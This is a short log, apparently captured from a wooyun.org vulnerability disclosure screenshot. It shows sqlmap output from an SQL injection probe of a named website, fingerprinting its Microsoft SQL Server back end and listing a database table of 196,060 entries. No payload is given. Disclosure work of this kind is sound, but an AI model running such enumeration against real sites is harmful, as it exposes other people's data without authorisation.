 [17:24:31] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:24:31] [INFO] testing Microsoft SQL Server
[17:24:31] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.dtgjj.com:80/cha.asp'. Do you want to f
ollow? [Y/n] n
[17:24:33] [INFO] confirming Microsoft SQL Server
[17:24:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
Database: gjj
+---------+---------+
| Table   | Entries |
+---------+---------+
| dbo.gjj | 196060  |
+---------+---------+
www.wooyun.org